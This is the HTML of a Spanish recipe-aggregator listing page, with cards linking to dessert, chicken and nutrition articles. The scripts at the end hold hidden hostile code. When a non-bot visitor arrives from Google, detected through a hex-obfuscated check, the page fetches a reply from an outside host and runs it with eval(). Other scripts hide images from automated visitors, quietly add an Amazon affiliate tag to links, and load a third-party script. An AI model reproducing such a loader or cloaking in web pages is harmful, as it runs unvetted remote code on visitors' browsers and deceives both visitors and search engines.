											<img src="https://static.grupojoly.com/clip/d6142aca-c66a-4b37-a16a-de817107d523_facebook-aspect-ratio_default_0.jpg" alt="Así es la receta de Miri Pérez-Cabrero para preparar un postre delicioso en un momento: &quot;Sin horno y sin azúcar. Te va a chiflar&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/" itemprop="headline">Así es la receta de Miri Pérez-Cabrero para preparar un postre delicioso en un momento: &quot;Sin horno y sin azúcar. Te va a chiflar&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/AXWPUEC2IBAADPMYKVM4CL763E.jpg?auth=965e44a6e656add4f6f8326107b3714ca4444ebd9f278f4511a3b65d1d871d87&amp;width=1472&amp;height=828&amp;smart=true" alt="Jose María Sánchez, experto en nutrición: “La cafeína, el azúcar y el anhídrido carbónico de la Coca-Cola pueden traer patologías severas”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/" itemprop="headline">Jose María Sánchez, experto en nutrición: “La cafeína, el azúcar y el anhídrido carbónico de la Coca-Cola pueden traer patologías severas”</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2026/01/portada-pechuga-de-pollo-en-salsa.jpg" alt="Pechugas de pollo en salsa. Receta muy sencilla paso a paso" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/" itemprop="headline">Pechugas de pollo en salsa. Receta muy sencilla paso a paso</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/">
											<img src="https://imagenes.20minutos.es/files/image_1920_1080/uploads/imagenes/2024/09/26/tarta-de-queso.jpeg" alt="Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/" itemprop="headline">Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/a5e23717-1db4-41a6-997c-caa6c3f2ea0b_16-9-discover-aspect-ratio_default_0.jpg" alt="Elias Dosunmu, cocinero, revela cómo disfrutar del pescado sin caer en la monotonía: &quot;Con esta receta, voy a intentar cambiaros la opinión&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/" itemprop="headline">Elias Dosunmu, cocinero, revela cómo disfrutar del pescado sin caer en la monotonía: &quot;Con esta receta, voy a intentar cambiaros la opinión&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/">
											<img src="https://media.vogue.es/photos/69665765e0261df2f49b7e93/16:9/w_1280,c_limit/IMG_0031.JPG" alt="Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/" itemprop="headline">Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/">
											<img src="https://www.bing.com/th?id=OVFT.4dm8L20K0_hIUpu-oJTeVS" alt="La receta de las galletitas de limón de Damián Betular: se cocinan en 12 minutos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/" itemprop="headline">La receta de las galletitas de limón de Damián Betular: se cocinan en 12 minutos</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/">
											<img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2026/01/08/6960338f5f17c.jpeg" alt="Cómo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/" itemprop="headline">Cómo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/">
											<img src="https://s3.elespanol.com/2026/01/09/actualidad/1003744083971_260843797_1706x960.jpg?fmt=jpeg" alt="Fernando Mora, psiquiatra, y &#039;la receta de la felicidad&#039;: &quot;Come más carne de pollo, queso tipo cheddar y semillas de calabaza&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/" itemprop="headline">Fernando Mora, psiquiatra, y &#039;la receta de la felicidad&#039;: &quot;Come más carne de pollo, queso tipo cheddar y semillas de calabaza&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/10/6962035dd6894.jpeg" alt="Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/" itemprop="headline">Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”</a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&amp;resize=1200:*" alt="El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/" itemprop="headline">El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">
											<img src="https://s03.s3c.es/imag/_v0/2120x1414/6/b/e/mini-tarta-queso.jpg" alt="Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/" itemprop="headline">Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/51" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>elesbardu.es</h3>

        <p style="margin: 10px 0; color: #ccc;">elesbardu.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/item" style="color: #fff;"> </a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/argentina" style="color: #fff;">argentina</a>

            
                <a href="/categoria/arroz" style="color: #fff;">arroz</a>

            
                <a href="/categoria/aves" style="color: #fff;">aves</a>

            
                <a href="/categoria/carnes" style="color: #fff;">carnes</a>

            
                <a href="/categoria/cocina-casera" style="color: #fff;">cocina casera</a>

            
                <a href="/categoria/comidas" style="color: #fff;">comidas</a>

            
                <a href="/categoria/espana" style="color: #fff;">espana</a>

            
                <a href="/categoria/huevos" style="color: #fff;">huevos</a>

            
                <a href="/categoria/mariscos" style="color: #fff;">mariscos</a>

            
                <a href="/categoria/otros" style="color: #fff;">otros</a>

            
                <a href="/categoria/pasta" style="color: #fff;">pasta</a>

            
                <a href="/categoria/pescado" style="color: #fff;">pescado</a>

            
                <a href="/categoria/postres" style="color: #fff;">postres</a>

            
                <a href="/categoria/producto" style="color: #fff;">producto</a>

            
                <a href="/categoria/reposteria" style="color: #fff;">reposteria</a>

            
                <a href="/categoria/tag" style="color: #fff;">tag</a>

            
                <a href="/categoria/venezuela" style="color: #fff;">venezuela</a>

            
                <a href="/categoria/verduras" style="color: #fff;">verduras</a>

            
                <a href="/categoria/vocabulario-de-cocina" style="color: #fff;">vocabulario de cocina</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 elesbardu.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#32505d465b585d5c5e5b5c5772555f535b5e1c515d5f" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://elesbardu.es/",
					"website_privacy_policy_url": "https://elesbardu.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Artesan%C3%ADa+y+productos+tipicos+de+Asturias", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d50516f593c45b28423d83715808873","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
